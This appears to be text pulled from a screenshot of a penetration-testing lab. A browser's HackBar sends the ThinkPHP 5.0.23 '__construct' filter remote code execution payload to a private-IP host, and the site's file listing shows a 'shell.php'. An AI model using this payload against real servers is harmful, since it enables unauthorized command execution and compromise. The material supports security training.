 System Error
192.168.184.132:8080/index.php/?s=captcha
移动设备上的书签
favicon.ico index.php robots.txt router.php shell.php static
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Load URL
http://192.168.184.132:8080/index.php/?s=captcha
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1
SHA256 ROT13
Post Data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls